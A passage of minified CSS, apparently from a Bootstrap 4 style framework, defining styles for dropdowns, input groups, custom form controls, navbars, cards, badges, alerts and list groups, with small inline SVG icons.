transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 